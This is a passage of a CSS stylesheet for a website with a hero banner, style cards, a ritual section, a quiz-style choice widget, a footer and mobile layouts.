    font-size: 10px;
    letter-spacing: 1px;
    font-weight: 600;
    padding-block: 22px;
    border-bottom: 2px solid transparent;
}
#navlinks a:hover, #navlinks a[aria-current] {
    border-color: #bac8f9;
}
.nav-motto {
    font-size: 11px;
    opacity: .8;
    letter-spacing: .4px;
}
.menu-toggle {
    display: none;
}
.hero {
    position: relative;
    min-height: 700px;
    color: white;
    background: #12647b url('hero.png') center 48% / cover;
    display: flex;
    align-items: center;
}
.hero-shade {
    position: absolute;
    inset: 0;
    background: linear-gradient(90deg, #043747bb 0%, #1642554d 48%, transparent 78%);
}
.hero-content {
    position: relative;
    padding-top: 40px;
    padding-bottom: 50px;
}
.eyebrow {
    font-size: 10px;
    letter-spacing: 2.1px;
    font-weight: 650;
    color: var(--purple);
}
.eyebrow.light {
    color: #e7eef8;
}
h1, h2, h3 {
    font-weight: 400;
    line-height: 1.23;
}
h1 {
    font-size: clamp(38px, 4.5vw, 65px);
    letter-spacing: -1.5px;
    margin: 23px 0;
}
.hero p {
    color: #e4edf0;
    font-size: 15px;
    margin-bottom: 30px;
}
.hero-bottom {
    position: absolute;
    bottom: 27px;
    left: 0;
    right: 0;
    display: flex;
    justify-content: space-between;
    color: #e0e8ec;
    font-size: 9px;
    letter-spacing: 1.4px;
}
h2 {
    font-size: clamp(28px, 3vw, 39px);
    letter-spacing: -.8px;
    margin: 14px 0 22px;
}
p {
    color: var(--muted);
}
.intro {
    display: grid;
    grid-template-columns: 1.1fr 1fr;
    gap: 100px;
    padding-block: 85px;
    align-items: center;
}
.intro p {
    font-size: 14px;
    margin: 0 0 20px;
}
.text-link {
    display: inline-block;
    color: var(--purple);
    font-size: 12px;
    border-bottom: 1px solid #bbc1da;
    padding-bottom: 6px;
}
.styles-section {
    background: var(--pale);
    padding-block: 75px 85px;
}
.section-head {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 30px;
    margin-bottom: 22px;
}
.style-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 25px;
}
.style-card {
    position: relative;
    background: white;
    padding: 30px;
    border-bottom: 2px solid transparent;
    transition: transform .2s, border .2s;
}
.style-card:hover {
    transform: translateY(-5px);
    border-color: var(--purple);
}
.style-number {
    position: absolute;
    right: 28px;
    top: 25px;
    color: #abb0c4;
    font-size: 10px;
}
.style-symbol {
    color: var(--purple);
    font-size: 45px;
    line-height: 1.6;
}
h3 {
    font-size: 23px;
    margin: 17px 0 12px;
}
.style-card p {
    font-size: 13px;
    min-height: 69px;
}
.card-link {
    display: flex;
    justify-content: space-between;
    margin-top: 30px;
    border-top: 1px solid #eaebf2;
    padding-top: 18px;
    font-size: 9px;
    letter-spacing: 1px;
    color: var(--purple);
}
.card-link b {
    font-size: 15px;
}
.ritual {
    display: grid;
    grid-template-columns: 1fr 1fr;
    align-items: center;
    gap: 85px;
    padding-block: 90px;
}
.ritual img {
    width: 100%;
    height: 480px;
    object-fit: cover;
}
.ritual p, .ritual li {
    font-size: 13px;
}
.ritual ul {
    padding-left: 18px;
    color: var(--muted);
    margin-block: 23px 30px;
}
.ritual li {
    margin-bottom: 8px;
}
.quote-section {
    background: #edf2f5;
    padding-block: 65px;
    text-align: center;
}
.quote-section h2 {
    font-size: 46px;
}
footer {
    padding-top: 60px;
    background: #fff;
}
.footer-grid {
    display: grid;
    grid-template-columns: 2fr 1fr 1fr;
    gap: 50px;
    padding-bottom: 50px;
}
footer .brand {
    font-size: 23px;
    gap: 0;
}
footer .brand span {
    color: var(--purple);
    font-size: 15px;
}
footer p {
    font-size: 12px;
}
.footer-grid > div > span {
    display: block;
    color: var(--purple);
    font-size: 9px;
    letter-spacing: 1.2px;
    margin-bottom: 16px;
}
.footer-grid > div > a:not(.brand) {
    display: block;
    color: var(--muted);
    font-size: 12px;
    margin-bottom: 8px;
}
.footer-bottom {
    border-top: 1px solid #e9ebf0;
    display: flex;
    justify-content: space-between;
    font-size: 10px;
    color: #8a8e9c;
    padding-block: 20px;
}
.inner .navigation {
    position: static;
    background: #26697d;
}
.page-heading {
    padding-block: 65px 40px;
    border-bottom: 1px solid #e8eaf0;
}
.page-heading h1 {
    color: var(--ink);
    font-size: 48px;
}
.reading {
    max-width: 800px;
    padding-block: 20px 70px;
}
.reading section, .reading article {
    padding-block: 35px;
    border-bottom: 1px solid #e8eaf0;
    scroll-margin-top: 30px;
}
.reading h2 {
    font-size: 30px;
}
.reading .button {
    margin-top: 30px;
}
.checklist {
    display: grid;
    gap: 15px;
    margin-block: 24px;
}
.checklist label {
    padding: 14px 18px;
    background: var(--pale);
    display: flex;
    align-items: center;
    gap: 14px;
    font-size: 14px;
}
.checklist input {
    accent-color: var(--purple);
    width: 18px;
    height: 18px;
    flex-shrink: 0;
}
.choice-buttons {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
}
.choice-buttons button {
    border: 1px solid #cfd3e2;
    padding: 12px 18px;
    color: var(--purple);
    background: white;
}
.choice-buttons button[aria-pressed="true"] {
    background: var(--purple);
    color: white;
}
#style-result {
    padding: 14px 20px;
    background: var(--pale);
    margin-top: 20px;
}
#style-result a {
    text-decoration: underline;
    color: var(--purple);
}
details {
    border-bottom: 1px solid #e5e7ef;
    padding: 17px 0;
}
summary {
    color: var(--ink);
}
.skip {
    position: absolute;
    top: -100px;
}
.skip:focus {
    top: 0;
    background: white;
    padding: 12px;
    z-index: 10;
}
@media (max-width: 950px) {
    .top-note { display: none; }
    .nav-motto { display: none; }
    #navlinks { gap: 25px; }
    .hero { min-height: 650px; background-position: 62% center; }
    .intro { gap: 40px; }
    .ritual { gap: 40px; }
    .style-card { padding: 23px; }
}
@media (max-width: 650px) {
    .wrap { width: calc(100% - 40px); }
    .topbar { height: 86px; gap: 12px; }
    .brand { font-size: 22px; gap: 7px; }
    .brand svg { width: 32px; height: 32px; }
    .brand small { font-size: 9px; }
    .button.small { font-size: 8px; padding: 10px; gap: 8px; }
    .nav-inner { min-height: 54px; display: block; padding-block: 10px; }
    .menu-toggle { display: block; background: transparent; border: 0; color: white; padding: 4px 0; font-size: 12px; letter-spacing: 1px; }
    #navlinks { display: none; padding: 8px 0; }
    #navlinks.open { display: flex; flex-direction: column; gap: 0; }
    #navlinks a { padding: 12px 0; }
    .navigation:has(#navlinks.open) { background: #20596c; }
    .hero { min-height: 650px; background-position: 66% center; }
    .hero-shade { background: linear-gradient(90deg, #073b50df, #0b364773); }
    .hero-content { padding-block: 85px 70px; }
    h1 { font-size: 43px; line-height: 1.2; }
    .hero p { font-size: 13px; }
    .hero-bottom { font-size: 7px; gap: 20px; }
    .eyebrow { font-size: 9px; }
    .intro { grid-template-columns: 1fr; gap: 12px; padding-block: 50px; }
    .section-head { display: block; margin-bottom: 30px; }
    .section-head .text-link { margin-top: 5px; }
    .style-grid { grid-template-columns: 1fr; gap: 15px; }
    .styles-section { padding-block: 48px; }
    .style-card { padding: 27px; }
    .style-card p { min-height: 0; }
    .ritual { grid-template-columns: 1fr; gap: 30px; padding-block: 50px; }
    .ritual img { height: 320px; }
    .quote-section { padding-block: 45px; }
    .quote-section h2 { font-size: 36px; }
    .footer-grid { grid-template-columns: 1fr 1fr; gap: 30px; }
    .footer-grid > div:first-child { grid-column: 1 / -1; }
    .footer-bottom { flex-direction: column; gap: 6px; }
    .page-heading { padding-block: 40px 25px; }
    .page-heading h1 { font-size: 38px; }
    .reading h2 { font-size: 27px; }
}
@media (prefers-reduced-motion: reduce) {
    html { scroll-behavior: auto; }
    * { transition: none !important; }
}
</file>
